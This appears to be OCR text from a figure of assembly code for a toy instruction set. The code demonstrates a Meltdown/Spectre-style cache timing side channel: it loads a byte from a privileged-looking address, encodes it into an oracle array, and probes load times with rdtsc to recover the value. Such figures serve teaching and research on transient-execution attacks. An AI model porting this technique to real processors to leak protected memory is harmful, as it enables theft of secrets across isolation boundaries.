 lb r1, r0, 0xc000
slli r1, r1, 4
lb r2, r1, 0x1000
Encode byte into oracle array
fence
addi r1, r0, 0
addi r2, r0, 0xFFFF
addi r3, r0, 0x0000
addi r4, r0, 0x0FF0
r1 r2 r3 r4
shortest load
shortest load time
current offset
last offset
probe:
fence
rdtsc r5
lb r7, r3, 0x1000
fence
rdtsc r6
sub r5, r6, r5
Measure access time
bgtu r5, r2, skip
addi r1, r3, 0
addi r2, r5, 0
skip:
update shortest
addi r3, r3, 0x10
bgeu r4, r3, probe
increment and loop
srli r1, r1, 4
shift result